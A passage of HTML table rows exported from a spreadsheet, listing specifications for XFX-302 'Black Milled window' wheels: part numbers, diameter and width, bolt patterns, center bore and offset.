<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X180&quot;}">8X180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170~8X180&quot;}">8X170~8X180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302181051143127-12BMW&quot;}">XFX-302181051143127-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:72.6}">72.6</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302181051143127+12BMW&quot;}">XFX-302181051143127+12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302181051397150+0BMW&quot;}">XFX-302181051397150+0BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x150&quot;}">5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:110.3}">110.3</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7~5x150&quot;}">5&#215;139.7~5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302181061351397-12BMW&quot;}">XFX-302181061351397-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302181061351397+12BMW&quot;}">XFX-302181061351397+12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302181081651170-12BMW&quot;}">XFX-302181081651170-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8X170&quot;}">8&#215;165.1~8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302181081651170+0BMW&quot;}">XFX-302181081651170+0BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8X170&quot;}">8&#215;165.1~8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30218108170180-12BMW&quot;}">XFX-30218108170180-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X180&quot;}">8X180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170~8X180&quot;}">8X170~8X180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30218108180170+0BMW&quot;}">XFX-30218108180170+0BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:18}">18</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170&quot;}">8X170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X180&quot;}">8X180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8X170~8X180&quot;}">8X170~8X180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201051143127-12BMW&quot;}">XFX-302201051143127-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201051143127-24BMW&quot;}">XFX-302201051143127-24BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201051397150-12BMW&quot;}">XFX-302201051397150-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x150&quot;}">5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:110.3}">110.3</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7~5x150&quot;}">5&#215;139.7~5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-12BMW&quot;}">XFX-302201061351397-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-24BMW&quot;}">XFX-302201061351397-24BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201081651170-12BMW&quot;}">XFX-302201081651170-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201081651170-24BMW&quot;}">XFX-302201081651170-24BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220108180170-12BMW&quot;}">XFX-30220108180170-12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220108180170-24BMW&quot;}">XFX-30220108180170-24BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201251143127-44BMW&quot;}">XFX-302201251143127-44BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window &quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201251397150-44BMW&quot;}">XFX-302201251397150-44BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x150&quot;}">5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:110.3}">110.3</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7~5x150&quot;}">5&#215;139.7~5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window &quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201261351397-44BMW&quot;}">XFX-302201261351397-44BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window &quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201281701651-44BMW&quot;}">XFX-302201281701651-44BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x165.1&quot;}">8&#215;170~8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window &quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220128170180-44BMW&quot;}">XFX-30220128170180-44BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window &quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302209051143127+0BMW&quot;}">XFX-302209051143127+0BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302209051143127+12BMW&quot;}">XFX-302209051143127+12BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302209051397150+0BMW&quot;}">XFX-302209051397150+0BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x150&quot;}">5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:110.3}">110.3</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0}">0</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7~5x150&quot;}">5&#215;139.7~5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Black Milled window&quot;}">Black Milled window</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302209061351397+0BMW&quot;}">XFX-302209061351397+0BMW</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9}">9</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
